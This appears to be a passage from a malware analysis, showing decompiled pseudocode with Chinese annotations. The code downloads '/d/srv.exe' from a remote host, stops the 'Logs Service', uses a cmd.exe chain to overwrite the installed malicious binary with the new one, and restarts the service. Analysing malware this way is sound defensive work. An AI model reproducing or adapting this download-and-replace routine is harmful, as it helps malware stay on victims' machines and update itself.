 18 sub_4A9C10((int)&v9, (int)"http://", (int)dword_5020C0);
19 sub_4A9AFC((int)&v8, (int)&v9, (int)"/d/srv.exe");// 拼接字符串 下载数据
20 sub_48EC50((int *)&v9);
21 v0 = (const CHAR *)sub_430D20(&v8);
22 if ( !((unsigned __int8)sub_4023BA(v0, "C:\\Program Files\\Common Files\\System\\srv_1.exe", 0) ^ 1) )
23 { // 将下载的数据放入到这个文件中
24 nullsub_3();
25 sub_48E630(&v7, (int)"C:\\Program Files\\Common Files\\System\\srv_1.exe", (int)&v10);
26 nullsub_4();
27 nullsub_3();
28 sub_48E630(&v6, (int)"C:\\Program Files\\Common Files\\System\\srv.exe", (int)&v11);
29 nullsub_4();
30 sub_4A9C10(
31 (int)&v14,
32 (int)"cmd.exe /c net stop \"Logs Service\" & cmd.exe /c ping 127.0.0.1 -n 10 >NULL & cmd.exe /c copy \"",
33 (int)&v7); // 先关闭服务，在将新的恶意程序替换原有的恶意程序
34 sub_4A9AFC((int)&v13, (int)&v14, (int)"\" \"");
35 sub_4A9B30((int)&v12, &v13, (int)&v6);
36 sub_4A9AFC((int)&v5, (int)&v12, (int)"\" /y & cmd.exe /c net start \"Logs Service\"");// 开启服务
37 sub_48EC50((int *)&v12); // 释放空间
38 sub_48EC50((int *)&v13);
39 sub_48EC50((int *)&v14);
40 j_memset(&StartupInfo, 0, 68);
41 StartupInfo.cb = 68;
42 v1 = (CHAR *)sub_430D20(&v5);
43 CreateProcessA(0, v1, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation);